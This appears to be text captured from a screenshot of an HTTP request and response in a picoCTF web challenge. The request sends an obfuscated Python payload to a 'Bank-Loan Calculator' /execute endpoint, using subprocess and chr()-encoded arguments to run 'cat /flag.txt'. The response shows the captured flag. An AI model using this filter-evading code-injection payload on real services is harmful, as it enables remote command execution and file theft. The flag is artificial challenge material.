 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:49798
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://shape-facility.picoctf.net:49798
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:49798/
12 Upgrade-Insecure-Requests: 1
13
14 code=
getattr(__import__('subprocess'),+'check_output')([chr(99)%2bchr(97)%2bchr(116),+chr(47
)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(46)%2bchr(116)%2bchr(120)%2bchr(116)
])
15
Response
Pretty Raw Hex Render
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: b'picoCTF{D0nt_Use_Unsecure_f@nctions0efe84e3}'
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>